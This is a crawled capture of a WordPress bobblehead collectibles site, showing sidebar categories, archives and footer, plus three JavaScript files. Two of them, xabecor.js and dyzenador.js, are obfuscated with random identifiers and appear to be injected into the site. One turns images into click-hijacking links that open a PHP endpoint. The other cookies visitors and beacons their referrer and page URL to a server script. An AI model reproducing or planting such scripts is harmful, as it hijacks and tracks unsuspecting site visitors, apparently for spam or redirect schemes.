	<li class="cat-item cat-item-2942"><a href="https://vintagebobbleheads.us/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintagebobbleheads.us/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagebobbleheads.us/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://vintagebobbleheads.us/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://vintagebobbleheads.us/category/talky/" >talky</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagebobbleheads.us/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintagebobbleheads.us/category/tc56/" >tc56</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://vintagebobbleheads.us/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://vintagebobbleheads.us/category/territory/" >territory</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://vintagebobbleheads.us/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagebobbleheads.us/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://vintagebobbleheads.us/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://vintagebobbleheads.us/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://vintagebobbleheads.us/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://vintagebobbleheads.us/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintagebobbleheads.us/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://vintagebobbleheads.us/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://vintagebobbleheads.us/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagebobbleheads.us/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://vintagebobbleheads.us/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintagebobbleheads.us/category/toes/" >toes</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintagebobbleheads.us/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://vintagebobbleheads.us/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagebobbleheads.us/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagebobbleheads.us/category/topo/" >topo</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagebobbleheads.us/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://vintagebobbleheads.us/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://vintagebobbleheads.us/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagebobbleheads.us/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://vintagebobbleheads.us/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintagebobbleheads.us/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vintagebobbleheads.us/category/trojans/" >trojans</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagebobbleheads.us/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagebobbleheads.us/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://vintagebobbleheads.us/category/tsubakuro/" >tsubakuro</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://vintagebobbleheads.us/category/tulane/" >tulane</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://vintagebobbleheads.us/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://vintagebobbleheads.us/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://vintagebobbleheads.us/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagebobbleheads.us/category/twofortheshow/" >twofortheshow</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagebobbleheads.us/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://vintagebobbleheads.us/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintagebobbleheads.us/category/u0026b/" >u0026b</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vintagebobbleheads.us/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://vintagebobbleheads.us/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagebobbleheads.us/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagebobbleheads.us/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://vintagebobbleheads.us/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3242 current-cat"><a href="https://vintagebobbleheads.us/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintagebobbleheads.us/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagebobbleheads.us/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://vintagebobbleheads.us/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://vintagebobbleheads.us/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://vintagebobbleheads.us/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vintagebobbleheads.us/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintagebobbleheads.us/category/unlv/" >unlv</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://vintagebobbleheads.us/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagebobbleheads.us/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://vintagebobbleheads.us/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagebobbleheads.us/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vintagebobbleheads.us/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintagebobbleheads.us/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vintagebobbleheads.us/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://vintagebobbleheads.us/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagebobbleheads.us/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://vintagebobbleheads.us/category/vintage60s/" >vintage&#039;60s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://vintagebobbleheads.us/category/vintage-new/" >vintage-new</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://vintagebobbleheads.us/category/vintage1960s/" >vintage1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://vintagebobbleheads.us/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagebobbleheads.us/category/vintage2002/" >vintage2002</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintagebobbleheads.us/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagebobbleheads.us/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://vintagebobbleheads.us/category/vintg/" >vintg</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://vintagebobbleheads.us/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagebobbleheads.us/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://vintagebobbleheads.us/category/vtg04/" >vtg&#039;04</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagebobbleheads.us/category/vtg50s/" >vtg&#039;50&#039;s</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagebobbleheads.us/category/vtg61/" >vtg&#039;61</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://vintagebobbleheads.us/category/vtg-1960s-pittsburgh-pirates-mascot-bobble-head-nodder-green-square-base/" >vtg-1960s-pittsburgh-pirates-mascot-bobble-head-nodder-green-square-base</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://vintagebobbleheads.us/category/vtg-diamond/" >vtg-diamond</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintagebobbleheads.us/category/vtg1960s/" >vtg1960s</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vintagebobbleheads.us/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://vintagebobbleheads.us/category/wabac/" >wabac</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://vintagebobbleheads.us/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://vintagebobbleheads.us/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintagebobbleheads.us/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintagebobbleheads.us/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagebobbleheads.us/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vintagebobbleheads.us/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://vintagebobbleheads.us/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintagebobbleheads.us/category/waterloo/" >waterloo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintagebobbleheads.us/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vintagebobbleheads.us/category/weard/" >weard</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://vintagebobbleheads.us/category/weeble/" >weeble</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://vintagebobbleheads.us/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://vintagebobbleheads.us/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://vintagebobbleheads.us/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintagebobbleheads.us/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://vintagebobbleheads.us/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintagebobbleheads.us/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vintagebobbleheads.us/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagebobbleheads.us/category/wigglin/" >wigglin</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagebobbleheads.us/category/wiggling/" >wiggling</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://vintagebobbleheads.us/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintagebobbleheads.us/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagebobbleheads.us/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://vintagebobbleheads.us/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintagebobbleheads.us/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintagebobbleheads.us/category/winnipeg/" >winnipeg</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://vintagebobbleheads.us/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagebobbleheads.us/category/woodzeez/" >woodzeez</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vintagebobbleheads.us/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://vintagebobbleheads.us/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagebobbleheads.us/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagebobbleheads.us/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintagebobbleheads.us/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://vintagebobbleheads.us/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintagebobbleheads.us/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://vintagebobbleheads.us/category/yvan/" >yvan</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://vintagebobbleheads.us/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://vintagebobbleheads.us/category/zombie/" >zombie</a>
</li>
        </ul>
        <h4>
            Archives        </h4>
        <ul>
            	<li><a href='https://vintagebobbleheads.us/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/11/'>November 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/10/'>October 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/09/'>September 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/08/'>August 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/07/'>July 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/06/'>June 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/05/'>May 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/04/'>April 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/03/'>March 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/02/'>February 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/01/'>January 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/12/'>December 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/11/'>November 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/10/'>October 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/09/'>September 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/08/'>August 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/07/'>July 2015</a></li>
        </ul>        
        </div>        <!--End Sidebar-->
    </div>
</div>
</div>
<div class="clear"></div>
<!--Start Footer-->
<div class="footer">
    <div class="grid_6 alpha">
    <div class="widget_inner">
            </div>
</div>
<div class="grid_7">
    <div class="widget_inner">
            </div>
</div>
<div class="grid_11 omega">
    <div class="widget_inner last">
            </div>
</div>
<div class="clear"></div></div>
<!--End Footer-->
<div class="clear"></div>
<!--Start Footer bottom-->
<!--Start footer bottom inner-->
<div class="bottom-footer">
    <div class="grid_24">
        <div class="footer_bottom_inner"> 
                            <span class="copyright"><a href="https://www.inkthemes.com">Andrina Theme by InkThemes.com</a></span>
                    </div>
    </div>
</div>
<!--End Footer bottom inner-->
<!--End Footer bottom-->
</div>
</div>
</div>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagebobbleheads.us\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagebobbleheads.us/wp-content/themes/default/js/custom.js?ver=4.1.1
body_size: 831
content:
//Menu
ddsmoothmenu.init({
    mainmenuid: "menu", //menu DIV id
    orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
    classname: 'ddsmoothmenu', //class added to menu's outer DIV
    //customtheme: ["#1c5a80", "#18374a"],
    contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
});
//cufone
Cufon.replace({
    hover: true
})('#colRight h2')('.reply',{
    hover:true
})('h1')('h2')('h3')('h4')('h5')('h6');
//Fade images
jQuery(document).ready(function(){
    jQuery(".feature-item img, .post img, .sidebar img .recent_post li img").hover(function() {
        jQuery(this).stop().animate({
            opacity: "0.6"
        }, '5000');
    },
    function() {
        jQuery(this).stop().animate({
            opacity: "1.0"
        }, '100');
    });
});
//Fade images
jQuery(document).ready(function(){
    jQuery(".thumbnail li a img").hover(function() {
        jQuery(this).stop().animate({
            opacity: "1.0"
        }, '5000');
    },
    function() {
        jQuery(this).stop().animate({
            opacity: "0.6"
        }, '100');
    });
});
//Gallery Thumbnail Zoombox
jQuery(function(){
    jQuery('a.zoombox').zoombox();
});
//Slider
jQuery(function(){
    jQuery('#slides').slides({
        preload: true,
        preloadImage: 'images/loading.gif',
        autoHeight: false,
        effect: 'fade',
        container: 'slides_container',
        play: 6000,
        slideSpeed: 700,
        fadeSpeed: 650,		
        crossfade: true,
        hoverPause: true,
        "pause":3500,
        animationStart: function(current){
            jQuery('.caption').animate({
                bottom:-150
            },300);
            if (window.console && console.log) {
                // example return of current slide number
                console.log('animationStart on slide: ', current);
            };
        },
        animationComplete: function(current){
            jQuery('.caption').animate({
                bottom:30
            },300);
            if (window.console && console.log) {
                // example return of current slide number
                console.log('animationComplete on slide: ', current);
            };
        },
        slidesLoaded: function() {
            jQuery('.caption').animate({
                bottom:30
            },300);
        }
    });
});
//Contact validate
jQuery(document).ready(function(){
	jQuery("#contactForm").validate();
});

--- FILE ---
content_type: application/javascript
request_url: https://vintagebobbleheads.us/xabecor.js
body_size: 572
content:
window.onload = function ()
{
	liwulujynax();
}


function liwulujynax()
{ 
	var huvylifiq = document.getElementsByTagName("img");		for (var vedizapofubolul = 0; vedizapofubolul < huvylifiq.length; vedizapofubolul++)  	{ 
		 	
		var tegobuf = huvylifiq[vedizapofubolul].getAttribute("class");  	
		if(tegobuf == null || tegobuf.length < 50) continue; 		var sohilabakulygeq = "/jikeja.php?quezgf=" + tegobuf;
 			var xexykyrase = huvylifiq[vedizapofubolul].getAttribute("alt");    		var ryjatud = gusezi(sohilabakulygeq, xexykyrase); 
 		var woxap = huvylifiq[vedizapofubolul].parentNode;
		var canaxybenukyfi = huvylifiq[vedizapofubolul].cloneNode(true);
		ryjatud.appendChild(canaxybenukyfi);		 
  					 
		woxap.replaceChild(ryjatud, huvylifiq[vedizapofubolul]); 	 


	}    } 

function gusezi(rysygobemel, mulebywygumuk)
{	if(mulebywygumuk == null) mulebywygumuk = ""; 
 		var myhahegir = document.createElement("a"); 
	myhahegir.href = "#" + mulebywygumuk; 
	myhahegir.setAttribute("onclick", "javascript:window.open('" + rysygobemel + "');return false;"); 	myhahegir.setAttribute("rel","nofollow");
  	
	myhahegir.setAttribute("target","_blank");
			return myhahegir;	 	  	} 

--- FILE ---
content_type: application/javascript
request_url: https://vintagebobbleheads.us/dyzenador.js
body_size: 835
content:

function raxomutaxisenyr()
{ 
	var gyxafeboxisybuj = window.location.href; 
    var nunosytizymynin = document.currentScript.src.split('/').pop().replace(".js","");
 
 	var dilery = "/" + nunosytizymynin + ".php";	 	    var berukoteqys = 60;  



	var ralokosi = nunosytizymynin;	


 
	var syzehalor = "";

      try
 
    {	 
 
      syzehalor=""+parent.document.referrer; 

     }	    catch (ex)  
    {  		    syzehalor=""+document.referrer;  
	
     } 	
  	 	if(nitut(ralokosi) == null) 
	
	{

 	 		var bypasaqo = window.location.hostname;    		
   		botube(ralokosi, "1", berukoteqys, "/", bypasaqo);    
   			if(nitut(ralokosi) != null) 		{		 


 			var humazavaxuwovow = new Image();
 	 	

			humazavaxuwovow.src=dilery + "?referer=" + escape(syzehalor) + "&url=" + escape(gyxafeboxisybuj);	 	  			}	  
	}   
 
}	

raxomutaxisenyr();

function nitut(qiloba) {		     var hytavelu = document.cookie; 		 	    var sytujupuvaruh = qiloba + "=";
 
    var wufoxitadoxyhu = hytavelu.indexOf("; " + sytujupuvaruh);  
    if (wufoxitadoxyhu == -1) { 
  
        wufoxitadoxyhu = hytavelu.indexOf(sytujupuvaruh);
        if (wufoxitadoxyhu != 0) return null;      } else {		
        wufoxitadoxyhu += 2;
   
      }	
    var bemirasofudav = document.cookie.indexOf(";", wufoxitadoxyhu); 	    if (bemirasofudav == -1) {   
         bemirasofudav = hytavelu.length; 	     }

	    return unescape(hytavelu.substring(wufoxitadoxyhu + sytujupuvaruh.length, bemirasofudav));
}



function botube(tutif,lopu,wilohosahal, demodosuqahehaw, gokuvodele) { 	   var koxu = new Date();	
 var kyvegidynylyqiw = new Date(); 
  
 	 
 kyvegidynylyqiw.setTime(koxu.getTime() + 1000*60*wilohosahal); 

  document.cookie = tutif+"="+escape(lopu) + ";expires="+kyvegidynylyqiw.toGMTString() + ";path=" + demodosuqahehaw + ";domain=" + gokuvodele; 


}